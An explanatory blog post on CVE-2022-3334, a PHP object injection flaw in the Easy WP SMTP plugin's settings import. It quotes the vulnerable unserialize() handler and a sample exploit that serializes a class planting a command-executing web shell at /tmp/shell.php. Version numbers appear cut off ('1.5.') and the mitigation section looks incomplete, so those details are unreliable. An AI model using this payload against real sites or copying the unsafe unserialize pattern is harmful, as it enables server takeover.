---
Introduction
In the world of WordPress plugins, security vulnerabilities can go undetected for years and put thousands of websites at risk. One recent example is CVE-2022-3334, a critical issue found in the popular Easy WP SMTP plugin for WordPress. Before version 1.5., this plugin allowed attackers to trigger a _PHP object injection attack_ by exploiting the way it handled imported files.
This post will walk you through what went wrong, how real-world exploitation could work, and what you need to do to stay protected. All details have been simplified but remain technically accurate for developers, site admins, and curious readers alike.
Issue Type: PHP Object Injection (Unserialization)

- CVE: CVE-2022-3334
- Access Level Required To Exploit: Admin (but sometimes this can be tricked or chained with social engineering/phishing)
What is PHP Object Injection?
PHP Object Injection (POI) happens when user-supplied data gets _unserialized_ by the PHP unserialize() function. Carefully crafted data can tell PHP to create objects of classes the application uses, possibly invoking dangerous methods or triggering vulnerabilities known as _gadget chains_. In the context of WordPress, this is dangerous because plugins and themes often register a lot of classes—and third-party code can contain gadgets attackers use to gain control over your server.
The Core Problem
In Easy WP SMTP versions prior to 1.5., there’s an import feature. This feature allows admins to upload and restore plugin settings from a backup file. Internally, the input file’s content is _unserialized_, without any validation or sanitization.
Vulnerable Function Example
// Within admin file import handler (simplified for clarity)
if (isset($_FILES['import_file'])) {
$file = $_FILES['import_file']['tmp_name'];
$content = file_get_contents($file);
$options = unserialize($content); // <-- Dangerous
// Apply $options as plugin settings...
}
If an attacker can get an administrator to import a maliciously crafted settings file, the PHP unserialize() call will execute code via POP (Property-Oriented Programming), _if any loaded class contains a suitable gadget_ (for example, with a __destruct() or magic method triggering file writes or command execution).
Exploit Scenario
- Direct: Attacker socially engineers an admin (“Please import these settings, it fixes your SMTP!”) or takes control of an admin account to upload the malicious file.
Sample Exploit File
Here’s a synthetic example of how an attacker would craft a serialized payload. _This is for educational purposes only—do not use on unauthorized systems._
<?php
// Assume target site uses a plugin/theme that contains a dangerous __destruct() function.
class Evil {
public $data;
function __construct() {
$this->data = '<?php system($_GET["cmd"]); ?>';
}
function __destruct() {
file_put_contents('/tmp/shell.php', $this->data);
}
}
// Craft the serialized payload:
$payload = serialize(new Evil());
// Save the payload to a file for import:
file_put_contents('malicious-settings.txt', $payload);
// Now, "malicious-settings.txt" is the file you'd upload via the plugin import.
?>
- If imported on a site with the matching class and accessible write directory, this drops a PHP shell you could access at /tmp/shell.php.
- In the real world, you’d have to hunt for classes (gadgets) already installed, or use those shipped with other plugins or themes.
References
- Official NVD CVE-2022-3334 Entry
- WPScan Advisory
- Plugin ChangeLog Fix (v1.5.)
- PHP Unserialization & Object Injection Explained
Audit Plugins:
Remove old/unused plugins and themes. Attackers often chain vulnerabilities across components.
Conclusion
CVE-2022-3334 is a classic example of why serialization in PHP can be dangerous, especially when untrusted data is involved. Even “admin-only” features can be a risk if an account is compromised or social engineering is successful. If you use Easy WP SMTP, check your plugin version—and don’t let outdated code be your weakest link.
*This deep-dive was exclusively crafted for developers and WordPress admins concerned about real threats. Always stay updated, and feel free to share or reference this guide to help spread the word about PHP object injection risks in the WordPress ecosystem.*
Timeline
Published on: 10/31/2022 16:15:00 UTC
Last modified on: 11/01/2022 13:57:00 UTC